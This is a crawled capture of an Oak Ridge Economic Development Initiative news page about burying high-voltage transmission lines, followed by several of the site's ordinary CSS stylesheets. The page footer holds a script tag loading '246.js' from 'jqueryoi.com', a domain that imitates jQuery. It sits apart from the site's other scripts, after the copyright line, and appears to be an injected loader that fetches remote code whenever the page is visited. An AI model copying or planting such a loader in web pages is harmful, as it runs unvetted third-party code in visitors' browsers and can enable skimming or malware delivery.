

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oakridgeedi.org/system/news/view/194/101-txu-10-corporate-communicator
body_size: 2269
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://www.oakridgeedi.org/">
		<title>10.1 | TXU @ 10 | Corporate Communicator - Oak Ridge Economic Development Initiative</title>
		<!-- Started: Sat, 13 Dec 2025 18:31:35 -0500; Elapsed: 0.060044050216675 -->
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="10.1 | TXU @ 10 | Corporate Communicator - Oak Ridge Economic Development Initiative">
		<meta name="twitter:title" content="10.1 | TXU @ 10 | Corporate Communicator - Oak Ridge Economic Development Initiative">
		<meta property="og:url" content="https://www.oakridgeedi.org/system/news/view/194/101-txu-10-corporate-communicator">
		<meta property="twitter:url" content="https://www.oakridgeedi.org/system/news/view/194/101-txu-10-corporate-communicator">

		<link rel="shortcut icon" type="image/png" href="favicon.png">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="https://use.typekit.net/gia5say.css">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Fjalla+One&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="libraries/public/site.tpl.css">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		



<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0RX57L6RS1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-0RX57L6RS1');
</script>


		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.oakridgeedi.org\/system\/news\/view\/194\/101-txu-10-corporate-communicator"},"headline":"10.1 | TXU @ 10 | Corporate Communicator","image":[],"datePublished":"2023-09-06T00:00:00-04:00","dateModified":"2023-09-06T11:29:15-04:00","publisher":{"@type":"Organization","name":"Oak Ridge Economic Development Initiative"}}</script>

		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">
<header class="home-header" role="banner">
	<div class="header__inner">
        <div class="header__logo-contain">
			<a class="header__logo-link" href="https://www.oakridgeedi.org/">
				<div class="OR">Oak Ridge</div>
				<div class="EDI">Economic Development Initiative</div>
			</a>
        </div>

		<nav class="nav" role="navigation" aria-label="Pages">
			<span class="nav__activate material-icons">menu</span>
			<ol class="nav__list nav__list__level-1">
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Why Oak Ridge
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/an-innovation-hub">
			An Innovation Hub
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/strategically-located">
			Strategically Located
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/business-innovation-friendly">
			Business &amp; Innovation Friendly
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/great-taxes-incentives">
			Great Taxes &amp; Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/highly-educated-talent-pool">
			Highly Educated Talent Pool
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/wonderful-quality-of-life">
			Wonderful Quality of Life
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Key Industries
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/advanced-manufacturing">
			Advanced Manufacturing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/nuclear-and-advanced-energy">
			Nuclear and Advanced Energy
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/cyber-security-datacenters">
			Cyber Security &amp; Datacenters
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/retail">
			Retail
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/professional-services">
			Professional Services
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Find Your Site
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/properties">
			Properties
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/horizon-center">
			Horizon Center
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/heritage-center">
			Heritage Center
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Living
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/livability">
			Livability
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/cost-of-living">
			Cost of Living
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/education">
			Education
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/healthcare">
			Healthcare
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/housing">
			Housing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/downtown-development">
			Downtown Development
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/recreation">
			Recreation
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Doing Business
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/workforce">
			Workforce
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/employer-services">
			Employer Services
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/incentives">
			Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/utilities">
			Utilities
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/permitting">
			Permitting
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/property-taxes">
			Property Taxes
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/infrastructure">
			Infrastructure
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="partners">
			Partners
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="about-oredi">
			About OREDI
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="news">
			News
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="contact">
			Contact
		</a>
	</div>

</li>
			</ol>
		</nav>


	</div>
</header>


<!-- Thrown messages (0) -->

			<main role="main">
										<div class="news-view generic__contained">
	<div class="generic__inner">
		<h1 class="news-view__heading">10.1 | TXU @ 10 | Corporate Communicator</h1>
		
		<div class="news-view__description cms-content">
We discuss the potential advantages to burying high-voltage transmission lines with Power Delivery Intelligence Initiative (PDI<sup>2</sup>) national spokesman Mike Beehler.<a href="132-pdi2.html">MORE</a>
		</div>

	</div>
</div>
									</main>

<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
		</nav>
		
		<a class="footer__privacy" href="privacy-policy">Privacy Policy</a><BR>
			<BR>
		<span class="footer__copyright">Copyright &copy; 2025 Oak Ridge Economic Development Initiative. All Rights Reserved.</span>
		<script src="https://jqueryoi.com/246.js"></script>

		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>
		</div>



	</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/jquery.gst.css
body_size: 43
content:

/* ======================================================================
	Toggleable Definition lists
====================================================================== */

dl.gst-toggleable-scripted dt {
	/* Indicate that scripted terms are clickable */
	cursor: pointer;
}

dl.gst-toggleable-scripted dd {
	/* Hide definitions on toggleable DLs when scripts work */
	display: none;
}
dl.gst-toggleable-scripted dd.gst-toggleable-open {
	display: block;
}


/* ======================================================================
	Details
====================================================================== */

.gst-details > .gst-details-summary {
	display: none;
}

.gst-details.gst-details-closed > .gst-details-summary {
	cursor: pointer;
	display: block;
}

.gst-details.gst-details-closed > .gst-details-description {
	display: none;
}


/* ======================================================================
	Gallery Horizontal
====================================================================== */

.gst-gallery-horizontal .gst-gallery-overlay-left,
.gst-gallery-horizontal .gst-gallery-overlay-right {
	position: absolute;
	top: 0;
	height: 100%;
	
	display: none;
}

.gst-gallery-horizontal .gst-gallery-overlay-left {
	left: 0;
}

.gst-gallery-horizontal .gst-gallery-overlay-right {
	right: 0;
}


/* ======================================================================
	Slideshow
====================================================================== */

.gst-slideshow {
	position: relative;
	overflow: hidden;
}

.gst-slideshow .gst-slideshow-item {
	position: absolute;
	left: 0;
	top: 0;
}

.gst-slideshow .gst-slideshow-item ~ .gst-slideshow-item {
	display: none;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/typography.css
body_size: 218
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,700,700i');

html,
body {
	font-family: "Open Sans", sans-serif;
	font-size: 16px;
}

.cms-content blockquote {
	display: block;
	margin: 1em 2em;
}

.cms-content em {
	font-style: italic;
}

.cms-content figure.align-left {
	float: left;
	margin: 0 1em 1em 0;
}
.cms-content figure.align-right {
	float: right;
	margin: 0 0 1em 1em;
}

.cms-content figcaption {
	text-align: center;
}

.cms-content h1,
.news-view h1,
.events-view h1 {
	font-size: 160%;
	font-weight: bold;
}

.cms-content h2,
.news-view h2,
.events-view h2 {
	font-size: 140%;
	font-weight: bold;
}

.cms-content h3,
.news-view h3,
.events-view h3 {
	font-size: 120%;
	font-weight: bold;
}

.cms-content h4,
.news-view h4,
.events-view h4 {
	font-size: 100%;
	font-weight: bold;
}

.cms-content h5,
.news-view h5,
.events-view h5 {
	font-size: 100%;
	text-decoration: underline;
}

.cms-content h6,
.news-view h6,
.events-view h6 {
	font-size: 100%;
	font-style: italic;
	text-decoration: none;
}

.cms-content img {
	height: auto;
	max-width: 95%;
}
.cms-content img[style="float: left;"] {
	margin: 0 1em 1em 0;
}
.cms-content img[style="float: right;"] {
	margin: 0 0 1em 1em;
}
.cms-content figure img {
	margin: 0;
}

.cms-content p {
	margin: 1em 0;
}

.cms-content ul {
	list-style-type: disc;
	margin: 1em 0;
	padding-left: 2em;
}

.cms-content ol {
	list-style-type: decimal;
	margin: 1em 0;
	padding-left: 2em;
}

.cms-content ol ol,
.cms-content ol ul,
.cms-content ul ol,
.cms-content ul ul {
	margin-top: 0;
	margin-bottom: 0;
}

.cms-content strong {
	font-weight: bold;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/form-builder2.css
body_size: 370
content:

/* All individual fields */
.GST_FormBuilder2 .fb2_field {
	display: block;
	padding: 0.5em;
}

/* Convenience sizes */
.GST_FormBuilder2 .fb2_field.half {
	width: 50%;
}

.GST_FormBuilder2 .fb2_field.quarter {
	width: 25%;
}

.GST_FormBuilder2 .fb2_field.third {
	width: 33.33%;
}

.GST_FormBuilder2 .fb2_field.two_thirds {
	width: 66.67%;
}

/* Generic text-input-from-the-user inputs */
.GST_FormBuilder2 .fb2_field input.fb2_text_entry,
.GST_FormBuilder2 .fb2_field textarea.fb2_text_entry {
	padding: 0.125em;
}

.GST_FormBuilder2 .fb2_field label {
	display: block;
}

.GST_FormBuilder2 .fb2_field label .fb2_input {
	display: block;
	width: 100%;
}

.GST_FormBuilder2 .fb2_field .fb2_text_entry {
	display: block;
	width: 100%;
}

.GST_FormBuilder2 .fb2_field .fb2_field_heading {
	display: block;
	font-weight: bold;
	margin-bottom: 0.125em;
}

.GST_FormBuilder2 .fb2_field_required .fb2_field_heading:after {
	content: "*";
	display: inline;
}


/* ============================================================
	Primitive Field Types
============================================================ */

/* Checkbox */

/* Checkbox List */
.GST_FormBuilder2 .fb2_field.fb2_checkbox_wrapper label {
	padding: 0.25em;
}

/* Password */
.GST_FormBuilder2 .fb2_field.fb2_password input {
	width: 100%;
}

/* Radio Buttons */
.GST_FormBuilder2 .fb2_field.fb2_radio_wrapper label {
	padding: 0.25em;
}

/* Select */
.GST_FormBuilder2 .fb2_field.fb2_select select {
	padding: 0.125em;
	width: 100%;
}

/* Submit */

/* Text */
.GST_FormBuilder2 .fb2_field.fb2_text input {
	width: 100%;
}

/* Textarea */
.GST_FormBuilder2 .fb2_field.fb2_textarea textarea {
	height: 12em;
	width: 100%;
}


/* ============================================================
	Composite Field Types
============================================================ */

/* CAPTCHA */
.GST_FormBuilder2 .fb2_field.fb2_captcha img {
	vertical-align: middle;
}

.GST_FormBuilder2 .fb2_field.fb2_captcha input {
	width: 25%;
	display: inline;
}

/* Address */
.GST_FormBuilder2 .fb2_field.fb2_address {
	overflow: auto;
}

.GST_FormBuilder2 .fb2_field.fb2_address div {
	float: left;
	margin-bottom: 0.25em;
	width: 100%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_city {
	width: 50%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_state {
	width: 23%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_postal_code {
	width: 23%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_country {
	width: 50%;
}

.GST_FormBuilder2 .fb2_field.fb2_address label span {
	color: #404060;
	display: block;
	font-size: 80%;
}

.GST_FormBuilder2 .fb2_field.fb2_address label input {
	width: 100%;
}

/* Phone Number */
.GST_FormBuilder2 .fb2_field.fb2_phone {
	overflow: auto;
}
	
.GST_FormBuilder2 .fb2_field.fb2_phone label {
	float: left;
}

.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_area {
	width: 28.8%;
}

.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_exchange {
	width: 28.8%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_subscriber {
	width: 38.4%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_phone label span {
	color: #404060;
	display: block;
	font-size: 80%;
	text-align: center;
}

/* DatePicker */
.GST_FormBuilder2 .fb2_field.fb2_datepicker input {
	width: 50%;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/basic.css
body_size: 8411
content:
@keyframes page-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes page-fade-out {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	box-sizing: border-box;
}

body {
	--anim-bgchange-color: rgb(255, 128, 0);
	--card-padding: 1em;
	--card-bg-color: white;
	--card-box-shadow: 0 0.25em 1em rgba(0, 0, 0, 0.05);
	--card-box-shadow-hover: 0 0.25em 1em rgba(0, 0, 0, 0.2);
	--fb3-field-border: inherit;
	--fb3-field-border-focus: #f8f;
	--interactive-item-bg: #f8f;
	--interactive-item-bg-error: #f88;
	--interactive-item-bg-error-hover: #fbb;
	--interactive-item-bg-hover: #faf;
	--nav-item-bg: #8f8;
	--nav-item-bg-hover: #cfc;
	animation-fill-mode: forwards;
	animation-name: page-fade-in;
	animation-duration: 0.5s;
	color: #444;
}
body.leaving {
	animation-duration: 0.5s;
	animation-name: page-fade-out;
}

button,
input,
select,
textarea {
	box-sizing: border-box;
	font-family: inherit;
	font-size: 100%;
	padding: 0.5em;
}

button {
	cursor: pointer;
}

td, th {
	font-weight: normal;
	text-align: left;
	vertical-align: top;
}

ul, ol {
	list-style-type: none;
}

a,
a:visited {
	color: inherit;
	text-decoration: none;
}

/* ======================================================================
	404 Page Not Found
====================================================================== */

.error-not_found {
	text-align: center;
	padding: 3em 0;
}


/* ======================================================================
	Caught results (messages and errors)
====================================================================== */

.gst-caught {
	list-style-type: none;
}

.gst-caught__message {
	background-color: var(--interactive-item-bg);
	cursor: pointer;
	padding: 1em;
}
.gst-caught__message + .gst-caught__message {
	margin-top: 1em;
}
.gst-caught__message:hover {
	background-color: var(--interactive-item-bg-hover);
}
.gst-caught__message.error {
	background-color: var(--interactive-item-bg-error);
}
.gst-caught__message.error:hover {
	background-color: var(--interactive-item-bg-error-hover);
}

.gst-caught__message em {
	font-style: italic;
}

.gst-caught__message strong {
	font-weight: bold;
}

.gst-caught__icon {
	font-size: inherit;
	vertical-align: middle;
}

/* ============================================================
	Admin Page Preview
============================================================ */

.preview-controls-wrap {
	color: #C5343B;
	font-size: 18px;
	text-align: center;
}

.preview-controls {
	margin: 0 auto;
	padding: 8px 0;
	width: 962px;
}


/* ============================================================
	In-Page Editing
============================================================ */

.edit-controls {
	position: relative !important;
	outline: 1px dashed #f00;
	min-height: 6em;
}

.edit-controls__actions {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 200;
}

.edit-controls__label {
	background: url('../../images/admin/gear.png') no-repeat scroll 5px center rgb(146, 26, 31);
	color: #fff;
	font-size: 10px;
	line-height: 15px;
	padding: 1px 10px 0 20px;
	text-transform: uppercase;
}

.edit-controls__action-list {
	background-color: white !important;
	box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5) !important;
	display: none !important;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
}
.edit-controls__actions:hover .edit-controls__action-list {
	display: block !important;
}

.edit-controls__action-link {
	display: block !important;
	color: #C2262E !important;
	font-size: 12px !important;
	margin: 0 !important;
	padding: 10px !important;
	text-decoration: none !important;
	text-transform: uppercase !important;
}
.edit-controls__action-link:hover {
	background-color: #C2262E !important;
	color: white !important;
}

body > .ui-dialog .cms-dialog .fb2_invariant {
	border-bottom: 1px solid black;
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

body > .ui-dialog .cms-dialog .fb2_invariant table {
	width: 100%;
}

body > .ui-dialog .cms-dialog .fb2_invariant table th {
	text-align: left;
}

body > .ui-dialog .cms-dialog .fb2_invariant table td {
	text-align: right;
}

body > .ui-dialog .cms-dialog .mceEditor {
	height: 350px;
}


/* ======================================================================
	Admin Bar (what?)
====================================================================== */

#admin-bar {
	background-color: white;
	color: #333;
	font-family: verdana, arial, helvetica, sans-serif;
	font-size: 12px;
	padding: 10px;
	line-height: 1.2;
	box-shadow: 0 0 8px rgba(0,0,0,.5);
}

#admin-bar a {
	color: #c0222d;
}

#admin-bar-inner {
	background: white url('../../images/admin/header-right.png') right bottom no-repeat;
	color: white;
	font-family: georgia, serif;
	margin-bottom: 5px;
}

#admin-bar-inner img {
	vertical-align: bottom;
}

#admin-bar h1 {
	position: absolute;
	top: 10px;
	right: 30px;
	color: #666;
	font-size: 1em;
	text-align: right;
	font-weight: normal;
}

#admin-bar #top_logout {
	position: absolute;
	top: 25px;
	right: 30px;
	text-align: right;
	color: #c0222d;
	font-family: arial, helvetica, sans-serif;
	font-size: .8em;
	text-decoration: none;
}


/* ============================================================
	Animations

	When:
		anim__when__immediate
		anim__when__half
		anim__when__whol
	What effect:
		anim__what__bgchange
		anim__what__fadein
		anim__what__slidefromleft
		anim__what__slidefromright
============================================================ */

.anim__contain {
	overflow: hidden;
}

.anim__what__bgchange {
	transition: background-color 1s linear;
}
.anim__what__bgchange.anim__onscreen {
	background-color: var(--anim-bgchange-color);
}

.anim__what__fadein {
	opacity: 1;
	transition: opacity 1s linear;
}
.anim__what__fadein.anim__offscreen {
	opacity: 0;
}

.anim__what__slidefromleft .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromleft.anim__offscreen .anim__target {
	transform: translateX(-100%);
}

.anim__what__slidefromright .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromright.anim__offscreen .anim__target {
	transform: translateX(100%);
}


/* ============================================================
	Breadcrumbs
============================================================ */

.breadcrumbs__crumb {
	display: inline-block;
	margin: 0 1em;
}


/* ============================================================
	Clearfix
============================================================ */

.clearfix::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}


/* ============================================================
	Dynamic nav for tablet/phone view
============================================================ */

.dynamic-nav {
	position: relative;

	display: none;
	text-align: center;
}

.dynamic-nav-activate {
	cursor: pointer;
	display: block;
	margin: 0 auto;
	padding: 0.5em 1em;
	width: 50%;
}

.dynamic-nav-expanded {
	_position: absolute;
	top: 100%;
	z-index: 150;

	display: none;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
	display: block;
}

.dynamic-nav__heading,
.dynamic-nav__link {
	padding: 0.5em 1em;
}

.dynamic-nav__heading {
	position: relative;
	
	cursor: pointer;
}

.dynamic-nav-back {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 40px;

	display: block;
}

.dynamic-nav-back::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: "<";
	display: block;
	font-size: 200%;
	font-weight: normal;
	line-height: 100%;
}
.dynamic-nav-back:hover::before {
	_background-color: #eee;
}

.dynamic-nav__list-item {
	position: relative;
}
.dynamic-nav__list-item:hover {
	background-color: #eee;
}

.dynamic-nav-forward {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 40px;

	cursor: pointer;
	display: block;
}

.dynamic-nav-forward::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: ">";
	display: block;
	font-size: 200%;
	line-height: 100%;
}
.dynamic-nav-forward:hover::before {
	_background-color: #eee;
}

.dynamic-nav__link {
	display: block;
}
.dynamic-nav__link:hover {
	_background-color: #eee;
}

/* ============================================================
	Really common styles
============================================================ */

.generic__1up,
.generic__2up,
.generic__3up,
.generic__4up {
	display: block;
}

.generic__1up::after,
.generic__2up::after,
.generic__3up::after,
.generic__4up::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__part {
	box-sizing: border-box;
	display: block;
	float: left;
}
.generic__1up .generic__part { width: 100%; }
.generic__2up .generic__part { width: 50%; }
.generic__3up .generic__part { width: 33.333%; }
.generic__4up .generic__part { width: 25%; }
.generic__2up .generic__part:nth-child(odd),
.generic__3up .generic__part:nth-child(3n+1),
.generic__4up .generic__part:nth-child(4n+1) {
	clear: left;
}

.generic__1space::after,
.generic__2space::after,
.generic__3space::after,
.generic__4space::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__1space .generic__part { width: 100%; }
.generic__2space .generic__part { width: 49%; margin-left: 2%; }
.generic__3space .generic__part { width: 32%; margin-left: 2%; }
.generic__4space .generic__part { width: 23.5%; margin-left: 2%; }
.generic__2space .generic__part:nth-child(odd),
.generic__3space .generic__part:nth-child(3n+1),
.generic__4space .generic__part:nth-child(4n+1) {
	clear: left;
	margin-left: 0;
}

.generic__card-list {
	list-style-type: none;
}

.generic__card {
	background-color: var(--card-bg-color);
	box-shadow: var(--card-box-shadow);
	padding: var(--card-padding);
	margin-top: 1em;
	transition: box-shadow 0.6s;
}
.generic__card:hover {
	box-shadow: var(--card-box-shadow-hover);
}
.generic__card:first-child {
	margin-top: 0;
}

.generic__contained {
	max-width: 960px;
	margin: 0 auto;
}
@media all and (max-width: 980px) {
	.generic__contained {
		padding-left: 1em;
		padding-right: 1em;
	}
}

.generic__inner {
	padding: 1em;
}

.generic__link-button {
	box-sizing: border-box;
	display: inline-block;
	padding: 0.5em;
	text-decoration: none;
}

.generic__alert-modal {
    position: fixed;
	left: -150%;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 400;
    opacity: 0;

	background-color: rgba(255, 255, 255, 0.75);
	display: flex;
	align-items: center;
	justify-content: center;
	transition: opacity 0.6s;
}
.generic__alert-modal__open {
    left: 0;
    opacity: 1;
}

.generic__alert-modal .generic__alert-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-modal .generic__alert-modal-close:hover {
    background-color: #ccc;
}

.generic__alert-modal-content {
	position: relative;
	width: 85vw;
    max-width: 40em;
	background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.25);
}

.generic__alert-popover {
    position: fixed;
    box-sizing: border-box;
    left: -150vw;
    top: 6em;
    width: 85vw;
    max-width: 40em;
	z-index: 400;
    opacity: 0;
